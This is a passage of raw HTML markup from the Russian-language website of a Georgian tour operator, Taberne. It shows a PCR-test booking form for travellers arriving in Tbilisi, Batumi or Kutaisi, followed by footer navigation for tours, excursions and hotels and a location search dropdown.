elementor-element-populated"><div class="elementor-element elementor-element-55275d3 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55275d3" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2d0da0c" href="https://www.facebook.com/groups/298778684996765/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-a6722e0" href="https://www.instagram.com/tabernegroup/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-animation-grow elementor-repeater-item-c1321fc" href="viber://chat?number=+995596422442" target="_blank"> <span class="elementor-screen-only">Viber</span> <i class="fab fa-viber"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-4726e1a" href="https://api.whatsapp.com/send?phone=+995596422442" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-grow elementor-repeater-item-31c9e56" href="https://t.me/tabernegroup" target="_blank"> <span class="elementor-screen-only">Telegram</span> <i class="fab fa-telegram"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f4b5f4" data-id="6f4b5f4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31bdfff elementor-button-align-start elementor-widget elementor-widget-form" data-id="31bdfff" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="PCR"> <input type="hidden" name="post_id" value="1887"/> <input type="hidden" name="form_id" value="31bdfff"/> <input type="hidden" name="referer_title" value="ПЦР-ТЕСТ ГРУЗИЯ" /> <input type="hidden" name="queried_id" value="1887"/><div class="elementor-form-fields-wrapper elementor-labels-above"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-60 elementor-field-required elementor-mark-required"> <label for="form-field-name" class="elementor-field-label"> Адрес электронной почты </label> <input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true"></div><div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_5c9f7aa elementor-col-100 elementor-field-required elementor-mark-required"> <label for="form-field-field_5c9f7aa" class="elementor-field-label"> Город прилета в Грузию </label><div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Тбилиси" id="form-field-field_5c9f7aa-0" name="form_fields[field_5c9f7aa]" required="required" aria-required="true"> <label for="form-field-field_5c9f7aa-0">Тбилиси</label></span><span class="elementor-field-option"><input type="radio" value="Батуми" id="form-field-field_5c9f7aa-1" name="form_fields[field_5c9f7aa]" required="required" aria-required="true"> <label for="form-field-field_5c9f7aa-1">Батуми</label></span><span class="elementor-field-option"><input type="radio" value="Кутаиси" id="form-field-field_5c9f7aa-2" name="form_fields[field_5c9f7aa]" required="required" aria-required="true"> <label for="form-field-field_5c9f7aa-2">Кутаиси</label></span></div></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ea9766d elementor-col-60"> <label for="form-field-field_ea9766d" class="elementor-field-label"> Личные данные: Фамилия Имя </label> <input size="1" type="text" name="form_fields[field_ea9766d]" id="form-field-field_ea9766d" class="elementor-field elementor-size-sm  elementor-field-textual"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_339de10 elementor-col-60"> <label for="form-field-field_339de10" class="elementor-field-label"> Контактные данные: телефон / viber whatsapp в формате + ХХХ ХХ XXXXXXX </label> <input size="1" type="tel" name="form_fields[field_339de10]" id="form-field-field_339de10" class="elementor-field elementor-size-sm  elementor-field-textual" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_fef3bf0 elementor-col-100"> <label for="form-field-field_fef3bf0" class="elementor-field-label"> Каким мессенджером пользуетесь </label><div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="смс" id="form-field-field_fef3bf0-0" name="form_fields[field_fef3bf0]"> <label for="form-field-field_fef3bf0-0">смс</label></span><span class="elementor-field-option"><input type="radio" value="viber" id="form-field-field_fef3bf0-1" name="form_fields[field_fef3bf0]"> <label for="form-field-field_fef3bf0-1">viber</label></span><span class="elementor-field-option"><input type="radio" value="whatsapp" id="form-field-field_fef3bf0-2" name="form_fields[field_fef3bf0]"> <label for="form-field-field_fef3bf0-2">whatsapp</label></span><span class="elementor-field-option"><input type="radio" value="telegram" id="form-field-field_fef3bf0-3" name="form_fields[field_fef3bf0]"> <label for="form-field-field_fef3bf0-3">telegram</label></span><span class="elementor-field-option"><input type="radio" value="fb messenger" id="form-field-field_fef3bf0-4" name="form_fields[field_fef3bf0]"> <label for="form-field-field_fef3bf0-4">fb messenger</label></span></div></div><div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_c5f2a88 elementor-col-60"> <label for="form-field-field_c5f2a88" class="elementor-field-label"> Предполагаемая дата проведения ПЦР-теста ( в течение 72 часов по прибытию в Грузию) </label> <input type="date" name="form_fields[field_c5f2a88]" id="form-field-field_c5f2a88" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="дд.мм.гггг" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}" min="2021-04-23" max="2024-12-31"></div><div class="elementor-field-type-time elementor-field-group elementor-column elementor-field-group-field_a5f2496 elementor-col-60"> <label for="form-field-field_a5f2496" class="elementor-field-label"> Время, в которое бы вы хотели пройти ПЦР-тест </label> <input type="time" name="form_fields[field_a5f2496]" id="form-field-field_a5f2496" class="elementor-field elementor-size-sm  elementor-field-textual elementor-time-field"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm"> <span > <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">ОТПРАВИТЬ</span> </span> </button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-98b0291" data-id="98b0291" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div data-elementor-type="footer" data-elementor-id="113" class="elementor elementor-113 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-b00ce61 elementor-section-height-min-height elementor-section-items-stretch ignore-toc elementor-section-boxed elementor-section-height-default" data-id="b00ce61" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b273c88" data-id="b273c88" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-49a8c94 elementor-widget elementor-widget-heading" data-id="49a8c94" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">принимающая компания<h2 class="elementor-heading-title elementor-size-medium elementor-inline-editing pen" data-elementor-setting-key="title" data-pen-placeholder="Введите сюда..." style="font-family: &quot;Varela Round&quot;, sans-serif; font-size: 45px; font-style: normal; line-height: 1.2em; color: rgb(0, 2, 6); text-align: justify;">TABERNE</h2></h3></div></div><div class="elementor-element elementor-element-3efee98 elementor-widget elementor-widget-heading" data-id="3efee98" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-medium">ВСЯ ГРУЗИЯ <img draggable="false" role="img" class="emoji" alt="🇬🇪" src="https://s.w.org/images/core/emoji/13.0.1/svg/1f1ec-1f1ea.svg"></h2></div></div><div class="elementor-element elementor-element-4e8d42e elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4e8d42e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-4e8d42e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-556"><a href="https://taberne.group/product-category/tour/" class="elementor-item">Туры</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://taberne.group/product-category/programmi/" class="elementor-sub-item">Программы туров</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334"><a href="https://taberne.group/product-category/tour/from-batumi/" class="elementor-sub-item">Туры из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335"><a href="https://taberne.group/product-category/tour/from-batumi/group-from-batumi/" class="elementor-sub-item">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336"><a href="https://taberne.group/product-category/tour/from-batumi/individual-from-batumi/" class="elementor-sub-item">Индивидуальные</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-337"><a href="https://taberne.group/product-category/tour/from-kutaisi/" class="elementor-sub-item">Туры из Кутаиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-338"><a href="https://taberne.group/product-category/tour/from-kutaisi/group-from-kutaisi/" class="elementor-sub-item">Групповые</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339"><a href="https://taberne.group/product-category/tour/from-kutaisi/individual-from-kutaisi/" class="elementor-sub-item">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-340"><a href="https://taberne.group/product-category/tour/from-tbilisi/" class="elementor-sub-item">Туры из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-341"><a href="https://taberne.group/product-category/tour/from-tbilisi/group/" class="elementor-sub-item">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://taberne.group/product-category/tour/from-tbilisi/individual/" class="elementor-sub-item">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2077"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/" class="elementor-item">Экскурсии</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2078"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2079"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">групповая</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">Гостиницы Батуми</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2080"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">индивидуальная</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2081"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f/" class="elementor-sub-item">групповая</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2083"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f/" class="elementor-sub-item">индивидуальная</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2135"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" class="elementor-item">Гостиницы</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a href="https://hotel.taberne.group/" class="elementor-sub-item">Подбор гостиницы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">Гостиницы Кутаиси</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">Гостиницы Тбилиси</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-4e8d42e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-556"><a href="https://taberne.group/product-category/tour/" class="elementor-item" tabindex="-1">Туры</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://taberne.group/product-category/programmi/" class="elementor-sub-item" tabindex="-1">Программы туров</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334"><a href="https://taberne.group/product-category/tour/from-batumi/" class="elementor-sub-item" tabindex="-1">Туры из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335"><a href="https://taberne.group/product-category/tour/from-batumi/group-from-batumi/" class="elementor-sub-item" tabindex="-1">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336"><a href="https://taberne.group/product-category/tour/from-batumi/individual-from-batumi/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-337"><a href="https://taberne.group/product-category/tour/from-kutaisi/" class="elementor-sub-item" tabindex="-1">Туры из Кутаиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-338"><a href="https://taberne.group/product-category/tour/from-kutaisi/group-from-kutaisi/" class="elementor-sub-item" tabindex="-1">Групповые</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339"><a href="https://taberne.group/product-category/tour/from-kutaisi/individual-from-kutaisi/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-340"><a href="https://taberne.group/product-category/tour/from-tbilisi/" class="elementor-sub-item" tabindex="-1">Туры из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-341"><a href="https://taberne.group/product-category/tour/from-tbilisi/group/" class="elementor-sub-item" tabindex="-1">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://taberne.group/product-category/tour/from-tbilisi/individual/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2077"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/" class="elementor-item" tabindex="-1">Экскурсии</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2078"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2079"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">групповая</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Батуми</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2080"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">индивидуальная</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2081"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f/" class="elementor-sub-item" tabindex="-1">групповая</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2083"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f/" class="elementor-sub-item" tabindex="-1">индивидуальная</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2135"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" class="elementor-item" tabindex="-1">Гостиницы</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a href="https://hotel.taberne.group/" class="elementor-sub-item" tabindex="-1">Подбор гостиницы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Кутаиси</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Тбилиси</a></li></ul></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03993c0" data-id="03993c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f8143bd elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="f8143bd" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"><h4 class="elementor-divider__text elementor-divider__element"> ЛУЧШИЕ ТУРЫ И ОТЕЛИ ГРУЗИИ</h4> </span></div></div></div><div class="elementor-element elementor-element-ea634e2 elementor-widget elementor-widget-heading" data-id="ea634e2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">ПОДОБРАТЬ ЛУЧШИЙ ТУР НА ВЫХОДНЫЕ</h2></div></div><div class="elementor-element elementor-element-ced441b elementor-widget elementor-widget-wp-widget-course-search-widget" data-id="ced441b" data-element_type="widget" data-widget_type="wp-widget-course-search-widget.default"><div class="elementor-widget-container"><div class="wt-search-form"><form role="search" method="get" id="searchform" class="wt-product-search-form" action="https://taberne.group/"><div class="input-group"><div class="input-group-btn wt-search-dropdown"> <button name="wt_location" type="button" class="btn btn-default wt-product-search-dropdown-button wt-showdrd"><span class="button-label">Все</span> <span class="fa fa-angle-down"></span></button><ul class="wt-dropdown-select"><li><a href="#" data-value="">Все</a></li><li><a href="#" data-value="%d0%b0%d0%b4%d0%b6%d0%b0%d1%80%d0%b8%d1%8f">Аджария</a></li><li><a href="#" data-value="%d0%b0%d0%b7%d0%b5%d1%80%d0%b1%d0%b0%d0%b9%d0%b4%d0%b6%d0%b0%d0%bd">Азербайджан</a></li><li><a href="#" data-value="%d0%b0%d0%bd%d0%b0%d0%bd%d1%83%d1%80%d0%b8">Ананури</a></li><li><a href="#" data-value="%d0%b1%d0%b0%d0%ba%d1%83%d1%80%d0%b8%d0%b0%d0%bd%d0%b8">Бакуриани</a></li><li><a href="#" data-value="%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8">Батуми</a></li><li><a href="#" data-value="%d0%b1%d0%be%d0%b4%d0%b2%d0%b5">Бодве</a></li><li><a href="#" data-value="%d0%b1%d0%be%d1%80%d0%b6%d0%be%d0%bc%d0%b8">Боржоми</a></li><li><a href="#" data-value="%d0%b2%d0%b0%d1%80%d0%b4%d0%b7%d0%b8%d1%8f">Вардзия</a></li><li><a href="#" data-value="%d0%b3%d0%be%d1%80%d0%b8">Гори</a></li><li><a href="#" data-value="%d0%b3%d0%be%d1%80%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b4%d0%b6%d0%b0%d1%80%d0%b8%d1%8f">Горная Аджария</a></li><li><a href="#" data-value="%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f">Грузия</a></li><li><a href="#" data-value="%d0%b3%d1%83%d0%b4%d0%b0%d1%83%d1%80%d0%b8">Гудаури</a></li><li><a href="#" data-value="%d0%b7%d1%83%d0%b3%d0%b4%d0%b8%d0%b4%d0%b8">Зугдиди</a></li><li><a href="#" data-value="%d0%b8%d0%bc%d0%b5%d1%80%d0%b5%d1%82%d0%b8%d1%8f">Имеретия</a></li><li><a href="#" data-value="%d0%ba%d0%b0%d0%b7%d0%b1%d0%b5%d0%b3%d0%b8">Казбеги</a></li><li><a href="#" 